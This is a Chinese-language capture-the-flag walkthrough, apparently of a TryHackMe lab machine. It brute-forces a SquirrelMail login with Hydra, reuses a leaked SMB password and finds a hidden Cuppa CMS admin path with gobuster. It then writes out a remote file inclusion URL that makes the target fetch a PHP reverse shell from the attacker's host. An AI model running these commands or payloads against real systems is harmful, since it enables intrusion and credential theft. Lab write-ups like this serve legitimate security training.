
访问目标站点的二级目录/squirrelmail(10.10.164.81/squirrelmail)结果会自动跳转至/squirrelmail/src/login.php页面--这是一个邮件系统的登录页面

image

结合已知信息使用Hydra 爆破上图中的邮件服务器登录页面

hydra-l milesdyson -P log1.txt 10.10.164.81 http-form-post "/squirrelmail/src/redirect.php:login_username=milesdyson&amp;secretkey=^PASS^&amp;js_autodetect_results=1&amp;just_logged_in=1:F=Unknown User or password incorrect."

image

image


破解得到的结果:milesdyson cyborg007haloterminator

step2

登录邮件服务器并查看邮件信息

访问10.10.164.81/squirrelmail/src/login.php页面进行登录即可

image


image

由邮件信息可知,SMB账户milesdyson的新密码为:)s{A&2Z=F^n_E.B`

登录SMB账户


smbclient -U milesdyson //10.10.164.81/milesdyson

image

查看文本文件内容

image

获取到的有效信息:二级目录/45kra24zxs28v3yd

image

step3


针对隐藏二级目录进行目标扫描

gobuster dir -u http://10.10.164.81/45kra24zxs28v3yd/ -w /usr/share/wordlists/</span>dirbuster/directory-list-2.3-medium.txt --no-error

image

得到CMS后台管理的登录页面:
http://10.10.164.81/45kra24zxs28v3yd/administrator/

image


CMS信息:Cuppa CMS

根据CMS信息查找exp

在https://www.exploit-db.com/上搜索关键字Cuppa以查找Cuppa CMS相关的漏洞exp

image

step4

构造payload以获取目标shell

继续查看相关exp的利用方法

image

我们可以构造如下的远程文件包含payload,在浏览器执行即可

http://$IP1/45kra24zxs28v3yd/administrator/alerts/alertConfigField.php?urlConfig=http://$IP2/php-reverse-shell.php 

原理:利用相关CMS的远程文件包含漏洞,让目标页面远程包含--本地攻击机所开启的简易服务器上的反向shell文件,这样我们在浏览器中一旦输入上述payload 就能让目标页面弹一个shell到我们的本地攻击机。



我们首先要在本地机上建立并修改好一个可使用的
反向shell文件
(主要是修改shell文件内容中的ip信息和端口信息),然后我们再在本地机上开启一个简易的服务器以便目标服务器实现远程包含,我们还需要建立一个Netcat监听器以便接收来自目标服务器的shell。

image

image


完成上述操作后,我们在本地机的浏览器中针对目标页面 执行远程包含漏洞的相关payload即可

http://10.10.164.81/45kra24zxs28v3yd/administrator/alerts/alertConfigField.php?urlConfig=http://10.13.16.58:8000/php-reverse-shell.php

image

查看user flag

